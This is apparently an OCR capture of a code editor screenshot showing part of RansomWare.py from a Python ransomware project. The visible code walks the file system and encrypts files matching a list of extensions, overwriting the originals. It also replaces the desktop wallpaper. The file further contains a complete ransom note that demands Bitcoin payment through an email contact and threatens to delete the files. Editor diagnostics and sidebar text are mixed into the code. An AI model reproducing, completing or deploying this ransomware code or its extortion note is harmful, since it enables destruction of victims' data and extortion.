 ~/code/dev/Python-Ransomware/.
localRoot
Decrypt_fernet_key.py
LICENSE
✗ RansomWare.py
README.md
RSA_private_public_keys.py
111 print(_data)
112 with open(file_path, 'wb') as fp:
113 # Write encrypted/decrypted data to file using same filename to overwrite original file
114 fp.write(_data)
115
116
117 # [SYMMETRIC KEY] Fernet Encrypt/Decrypt files on system using the symmetric key that was generated on victim machine
118 def crypt_system(self, encrypted=False):
119 system = os.walk(self.localRoot, topdown=True)
H 120 for root, dir, files in system: ■ "dir" is not accessed
121 for file in files:
122 file_path = os.path.join(root, file)
123 if not file.split('.')[-1] in self.file_exts:
124 continue
125 if not encrypted:
126 self.crypt_file(file_path)
127 else:
128 self.crypt_file(file_path, encrypted=True)
129
130
131 @staticmethod
132 def what_is_bitcoin():
133 url = 'https://bitcoin.org'
134 # Open browser to the https://bitcoin.org so they know what bitcoin is
135 webbrowser.open(url)
136
137
138 def change_desktop_background(self):
139 imageUrl = 'https://images.idgesg.net/images/article/2018/02/ransomware_hacking_thinkstock_903183876-100749983-large.jpg'
140 # Go to specif url and download+save image using absolute path
141 path = f'{self.sysRoot}Desktop/background.jpg'
142 urllib.request.urlretrieve(imageUrl, path)
143 SPI_SETDESKWALLPAPER = 20
144 # Access windows dlls for funcionality eg, changing dekstop wallpaper
E 145 ctypes.windll.user32.SystemParametersInfoW(SPI_SETDESKWALLPAPER, 0, path, 0) ■ "windll" is not a known member of module
146
147
148 def ransom_note(self):
H 149 date = datetime.date.today().strftime('%d-%B-Y') ■ "date" is not accessed
150 with open('RANSOM_NOTE.txt', 'w') as f:
151 f.write(f'''
152 The harddisks of your computer have been encrypted with an Military grade encryption algorithm.
153 There is no way to restore your data without a special key.
154 Only we can decrypt your files!
155
156 To purchase your key and restore your data, please follow these three easy steps:
157
158 1. Email the file called EMAIL_ME.txt at {self.sysRoot}Desktop/EMAIL_ME.txt to GetYourFilesBack@protonmail.com
159
160 2. You will recieve your personal BTC address for payment.
161 Once payment has been completed, send another email to GetYourFilesBack@protonmail.com stating "PAID".
162 We will check to see if payment has been paid.
163
164 3. You will receive a text file with your KEY that will unlock all your files.
165 IMPORTANT: To decrypt your files, place text file on desktop and wait. Shortly after it will begin to decrypt all files.
166
167 WARNING:
168 Do NOT attempt to decrypt your files with any software as it is obselete and will not work, and may cost you more to unlcok your files.
169 Do NOT change file names, mess with the files, or run deccryption software as it will cost you more to unlock your files-
170 -and there is a high chance you will lose your files forever.
171 Do NOT send "PAID" button without paying, price WILL go up for disobedience.
172 Do NOT think that we wont delete your files altogether and throw away the key if you refuse to pay. WE WILL.
173 ''')
174
175
176 def show_ransom_note(self):
177 # Open the ransom note
178 ransom = subprocess.Popen(['notepad.exe', 'RANSOM_NOTE.txt'])
179 count = 0 # Debugging/Testing
180 while True:
181 time.sleep(0.1)
182 top_window = win32gui.GetWindowText(win32gui.GetForegroundWindow())
RansomWare.py
RansomWare:20
file_exts:24
__init__(self):33
generate_key(self):56
write_key(self):64
encrypt_fernet_key(self):
crypt_file(self, file_pat
crypt_system(self, encryp
what_is_bitcoin():132
change_desktop_background
ransom_note(self):148
show_ransom_note(self):17
put_me_on_desktop(self):2
▼ function
+main():232
NvimTree INSERT RansomWare.py. master 7 8 5 pyright dos 47% 122:52 [Vista] ctags RansomWare.py
-- INSERT --